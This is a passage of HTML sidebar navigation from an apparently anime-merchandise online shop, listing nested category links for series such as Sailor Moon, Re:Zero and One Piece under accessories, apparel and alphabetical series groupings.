<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
